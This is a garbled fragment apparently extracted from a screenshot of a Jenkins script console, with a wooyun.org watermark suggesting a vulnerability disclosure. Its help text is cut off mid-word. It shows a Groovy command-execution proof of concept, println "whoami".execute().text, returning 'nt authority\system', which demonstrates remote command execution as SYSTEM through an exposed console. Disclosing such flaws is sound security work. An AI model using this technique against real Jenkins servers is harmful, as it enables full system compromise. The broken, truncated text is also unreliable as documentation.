 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Usef
System.out, it will go to the server's stdout, which is harder to see.) E
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org